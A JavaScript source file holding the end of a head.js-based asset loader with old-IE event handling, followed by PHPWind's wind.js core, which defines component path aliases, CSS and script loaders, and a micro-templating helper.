            // IE 9 (2 events on reload)
            // 1) event.type = readystatechange, s.readyState = complete
            // 2) event.type = load            , s.readyState = complete

            // event.type === 'load'             && /loaded|complete/.test(s.readyState)
            // event.type === 'readystatechange' && /loaded|complete/.test(s.readyState)

            // IE 10 (3 events on 1st load)
            // 1) event.type = readystatechange, s.readyState = loading
            // 2) event.type = load            , s.readyState = complete
            // 3) event.type = readystatechange, s.readyState = loaded

            // IE 10 (3 events on reload)
            // 1) event.type = readystatechange, s.readyState = loaded
            // 2) event.type = load            , s.readyState = complete
            // 3) event.type = readystatechange, s.readyState = complete

            // event.type === 'load'             && /loaded|complete/.test(s.readyState)
            // event.type === 'readystatechange' && /complete/.test(s.readyState)

            // Other Browsers (1 event on 1st load)
            // 1) event.type = load, s.readyState = undefined

            // Other Browsers (1 event on reload)
            // 1) event.type = load, s.readyState = undefined

            // event.type == 'load' && s.readyState = undefined

            // !doc.documentMode is for IE6/7, IE8+ have documentMode
            if (event.type === "load" || (/loaded|complete/.test(ele.readyState) && (!doc.documentMode || doc.documentMode < 9))) {
                // remove timeouts
                win.clearTimeout(asset.errorTimeout);
                win.clearTimeout(asset.cssTimeout);

                // release event listeners
                ele.onload = ele.onreadystatechange = ele.onerror = null;

                // do callback
                callback();
            }
        }

        function isCssLoaded() {
            // should we test again ? 20 retries = 5secs ..after that, the callback will be triggered by the error handler at 7secs
            if (asset.state !== LOADED && asset.cssRetries <= 20) {

                // loop through stylesheets
                for (var i = 0, l = doc.styleSheets.length; i < l; i++) {
                    // do we have a match ?
                    // we need to tests agains ele.href and not asset.url, because a local file will be assigned the full http path on a link element
                    if (doc.styleSheets[i].href === ele.href) {
                        process({"type": "load"});
                        return;
                    }
                }

                // increment & try again
                asset.cssRetries++;
                asset.cssTimeout = win.setTimeout(isCssLoaded, 250);
            }
        }

        var ele;
        var ext = getExtension(asset.url);

        if (ext === "css") {
            ele      = doc.createElement("link");
            ele.type = "text/" + (asset.type || "css");
            ele.rel  = "stylesheet";
            ele.href = asset.url;

            /* onload supported for CSS on unsupported browsers
             * Safari windows 5.1.7, FF < 10
             */

            // Set counter to zero
            asset.cssRetries = 0;
            asset.cssTimeout = win.setTimeout(isCssLoaded, 500);
        }
        else {
            ele      = doc.createElement("script");
            ele.type = "text/" + (asset.type || "javascript");
            ele.src  = asset.url;
        }

        ele.onload = ele.onreadystatechange = process;
        ele.onerror = error;

        /* Good read, but doesn't give much hope !
         * http://blog.getify.com/on-script-loaders/
         * http://www.nczonline.net/blog/2010/12/21/thoughts-on-script-loaders/
         * https://hacks.mozilla.org/2009/06/defer/
         */

        // ASYNC: load in parallel and execute as soon as possible
        ele.async = false;
        // DEFER: load in parallel but maintain execution order
        ele.defer = false;

        // timout for asset loading
        asset.errorTimeout = win.setTimeout(function () {
            error({type: "timeout"});
        }, 7e3);

        // use insertBefore to keep IE from throwing Operation Aborted (thx Bryan Forbes!)
        var head = doc.head || doc.getElementsByTagName("head")[0];

        // but insert at end of head, because otherwise if it is a stylesheet, it will not override values
        head.insertBefore(ele, head.lastChild);
    }

    /* Parts inspired from: https://github.com/jrburke/requirejs
     ************************************************************/
    function init() {
        var items = doc.getElementsByTagName("script");

        // look for a script with a data-head-init attribute
        for (var i = 0, l = items.length; i < l; i++) {
            var dataMain = items[i].getAttribute("data-headjs-load");
            if (!!dataMain) {
                api.load(dataMain);
                return;
            }
        }
    }

    function ready(key, callback) {
        ///<summary>
        /// INFO: use cases:
        ///    head.ready(callBack);
        ///    head.ready(document , callBack);
        ///    head.ready("file.js", callBack);
        ///    head.ready("label"  , callBack);
        ///    head.ready(["label1", "label2"], callback);
        ///</summary>

        // DOM ready check: head.ready(document, function() { });
        if (key === doc) {
            if (isDomReady) {
                one(callback);
            }
            else {
                domWaiters.push(callback);
            }

            return api;
        }

        // shift arguments
        if (isFunction(key)) {
            callback = key;
            key      = "ALL"; // holds all callbacks that where added without labels: ready(callBack)
        }

        // queue all items from key and return. The callback will be executed if all items from key are already loaded.
        if (isArray(key)) {
            var items = {};

            each(key, function (item) {
                items[item] = assets[item];

                api.ready(item, function () {
                    if (allLoaded(items)) {
                        one(callback);
                    }
                });
            });

            return api;
        }

        // make sure arguments are sane
        if (typeof key !== "string" || !isFunction(callback)) {
            return api;
        }

        // this can also be called when we trigger events based on filenames & labels
        var asset = assets[key];

        // item already loaded --> execute and return
        if (asset && asset.state === LOADED || key === "ALL" && allLoaded() && isDomReady) {
            one(callback);
            return api;
        }

        var arr = handlers[key];
        if (!arr) {
            arr = handlers[key] = [callback];
        }
        else {
            arr.push(callback);
        }

        return api;
    }

    /* Mix of stuff from jQuery & IEContentLoaded
     * http://dev.w3.org/html5/spec/the-end.html#the-end
     ***************************************************/
    function domReady() {
        // Make sure body exists, at least, in case IE gets a little overzealous (jQuery ticket #5443).
        if (!doc.body) {
            // let's not get nasty by setting a timeout too small.. (loop mania guaranteed if assets are queued)
            win.clearTimeout(api.readyTimeout);
            api.readyTimeout = win.setTimeout(domReady, 50);
            return;
        }

        if (!isDomReady) {
            isDomReady = true;

            init();
            each(domWaiters, function (fn) {
                one(fn);
            });
        }
    }

    function domContentLoaded() {
        // W3C
        if (doc.addEventListener) {
            doc.removeEventListener("DOMContentLoaded", domContentLoaded, false);
            domReady();
        }

        // IE
        else if (doc.readyState === "complete") {
            // we're here because readyState === "complete" in oldIE
            // which is good enough for us to call the dom ready!
            doc.detachEvent("onreadystatechange", domContentLoaded);
            domReady();
        }
    }

    // Catch cases where ready() is called after the browser event has already occurred.
    // we once tried to use readyState "interactive" here, but it caused issues like the one
    // discovered by ChrisS here: http://bugs.jquery.com/ticket/12282#comment:15
    if (doc.readyState === "complete") {
        domReady();
    }

    // W3C
    else if (doc.addEventListener) {
        doc.addEventListener("DOMContentLoaded", domContentLoaded, false);

        // A fallback to window.onload, that will always work
        win.addEventListener("load", domReady, false);
    }

    // IE
    else {
        // Ensure firing before onload, maybe late but safe also for iframes
        doc.attachEvent("onreadystatechange", domContentLoaded);

        // A fallback to window.onload, that will always work
        win.attachEvent("onload", domReady);

        // If IE and not a frame
        // continually check to see if the document is ready
        var top = false;

        try {
            top = !win.frameElement && doc.documentElement;
        } catch (e) {
        }

        if (top && top.doScroll) {
            (function doScrollCheck() {
                if (!isDomReady) {
                    try {
                        // Use the trick by Diego Perini
                        // http://javascript.nwbox.com/IEContentLoaded/
                        top.doScroll("left");
                    } catch (error) {
                        // let's not get nasty by setting a timeout too small.. (loop mania guaranteed if assets are queued)
                        win.clearTimeout(api.readyTimeout);
                        api.readyTimeout = win.setTimeout(doScrollCheck, 50);
                        return;
                    }

                    // and execute any waiting functions
                    domReady();
                }
            }());
        }
    }
    //#endregion

    //#region Public Exports
    // INFO: determine which method to use for loading
    api.load = api.js = isAsync ? apiLoadAsync : apiLoadHack;
    api.test  = conditional;
    api.ready = ready;
    //#endregion

    //#region INIT
    // perform this when DOM is ready
    api.ready(doc, function () {
        if (allLoaded()) {
            each(handlers.ALL, function (callback) {
                one(callback);
            });
        }

        if (api.feature) {
            api.feature("domloaded", true);
        }
    });
    //#endregion
}(window));

/*********Wind JS*********/
/*
 * PHPWind JS core
 * @Copyright   : Copyright 2011, phpwind.com
 * @Descript    : PHPWind核心JS
 * @Author      : chaoren1641@gmail.com
 * @Thanks      : head.js (http://headjs.com)
 * $Id: wind.js 21971 2012-12-17 12:11:36Z hao.lin $            :
 */


/*
 * 防止浏览器不支持console报错
 */
if (!window.console) {
    window.console = {};
    var funs       = ["profiles", "memory", "_commandLineAPI", "debug", "error", "info", "log", "warn", "dir", "dirxml", "trace", "assert", "count", "markTimeline", "profile", "profileEnd", "time", "timeEnd", "timeStamp", "group", "groupCollapsed", "groupEnd"];
    for (var i = 0; i < funs.length; i++) {
        console[funs[i]] = function () {
        };
    }
}

/*
 *解决ie6下不支持背景缓存
 */
Wind.ready(function () {
    if (!+'\v1' && !('maxHeight' in document.body.style)) {
        try {
            document.execCommand("BackgroundImageCache", false, true);
        } catch (e) {
        }
    }
});

/*
 *wind core
 */
(function (win) {
    var root      = win.GV.WEB_ROOT + win.GV.JS_ROOT || location.origin + '/public/js/', //在wind.js加载之前定义GV.JS_ROOT
        ver       = '',
        //定义常用JS组件别名，使用别名加载
        alias     = {
            datePicker: 'datePicker/datePicker',
            jquery: 'jquery',
            colorPicker: 'colorPicker/colorPicker',
            tabs: 'tabs/tabs',
            swfobject: 'swfobject',
            imgready: 'imgready',

            //jquery util plugs
            ajaxForm: 'ajaxForm',
            cookie: 'cookie',
            treeview: 'treeview',
            treeTable: 'treeTable/treeTable',
            draggable: 'draggable',
            validate: 'jquery.validate/jquery.validate',
            'validate-extends': 'jquery.validate/additional-methods',
            artDialog: 'artDialog/artDialog',
            iframeTools: 'artDialog/iframeTools',
            xd: 'xd',//Iframe跨域通信

            noty: 'noty/noty',
            noty3: 'noty3/noty.min',
            jcrop: 'jcrop/js/jcrop',
            ajaxfileupload: 'ajaxfileupload',

            layer: 'layer/layer',
            plupload: 'plupload/plupload.full.min',

            echarts: 'echarts/echarts.min',
            viewer: 'viewer/viewer',
            colorpicker:'colorpicker/js/colorpicker',
            mousewheel: 'jquery.mousewheel/jquery.mousewheel.min',
            bootstrapDatetimePicker: 'bootstrap-datetimepicker/js/bootstrap-datetimepicker',
            dragula: 'dragula/dragula.min',
            imagesloaded: 'masonry/imagesloaded.pkgd.min',
            masonry: 'masonry/masonry.pkgd.min',
            ueditor:'ueditor/ueditor.all.min'
        },
        //CSS路径
        alias_css = {
            colorPicker: 'colorPicker/style',
            artDialog: 'artDialog/skins/default',
            datePicker: 'datePicker/style',
            treeTable: 'treeTable/treeTable',
            jcrop: 'jcrop/css/jquery.Jcrop.min',

            layer: 'layer/skin/default/layer',
            viewer: 'viewer/viewer',
            noty3: 'noty3/noty',
            colorpicker: 'colorpicker/css/colorpicker',
            animate: 'animate/animate',
            bootstrapDatetimePicker: 'bootstrap-datetimepicker/css/bootstrap-datetimepicker',
            dragula: 'dragula/dragula.min',
            ueditor:'ueditor/themes/default/css/ueditor'
        };

    //add suffix and version
    for (var i in alias) {
        if (alias.hasOwnProperty(i)) {
            alias[i] = root + alias[i] + '.js?v=' + ver;
        }
    }

    for (var i in alias_css) {
        if (alias_css.hasOwnProperty(i)) {
            alias_css[i] = root + alias_css[i] + '.css?v=' + ver;
        }
    }

    //css loader
    win.Wind = win.Wind || {};
    //!TODO old webkit and old firefox does not support
    Wind.css = function (alias/*alias or path*/, callback) {
        var url     = alias_css[alias] ? alias_css[alias] : alias
        var link    = document.createElement('link');
        link.rel    = 'stylesheet';
        link.href   = url;
        link.onload = link.onreadystatechange = function () {//chrome link无onload事件
            var state = link.readyState;
            if (callback && !callback.done && (!state || /loaded|complete/.test(state))) {
                callback.done = true;
                callback();
            }
        }
        document.getElementsByTagName('head')[0].appendChild(link);
    };

    /**
     * 更新或者添加js 别名,在 Wind.use()调用名使用
     * @param newAlias ,要设置的别名对象
     */
    Wind.alias = function (newAlias) {
        for (var i in newAlias) {
            alias[i] = newAlias[i];
        }
    }

    /**
     * 更新或者添加css 别名,在 Wind.css()调用名使用
     * @param newAlias ,要设置的别名对象
     */
    Wind.aliasCss = function (newAlias) {
        for (var i in newAlias) {
            alias_css[i] = newAlias[i];
        }
    }

    //Using the alias to load the script file
    Wind.use = function () {
        var args = arguments, len = args.length;
        for (var i = 0; i < len; i++) {
            if (typeof args[i] === 'string' && alias[args[i]]) {
                args[i] = alias[args[i]];
            }
        }
        Wind.js.apply(null, args);
    };

    //Wind javascript template (author: John Resig http://ejohn.org/blog/javascript-micro-templating/)
    var cache = {};
    Wind.tmpl = function (str, data) {
        var fn = !/\W/.test(str) ? cache[str] = cache[str] || tmpl(str) :
            new Function("obj", "var p=[],print=function(){p.push.apply(p,arguments);};" +
                "with(obj){p.push('" +
                str.replace(/[\r\t\n]/g, " ").split("<%").join("\t").replace(/((^|%>)[^\t]*)'/g, "$1\r").replace(/\t=(.*?)%>/g, "',$1,'").split("\t").join("');").split("%>").join("p.push('").split("\r").join("\\'") + "');}return p.join('');");
        return data ? fn(data) : fn;
    };
    //Wind全局功能函数命名空间
    Wind.Util = {}
})(window);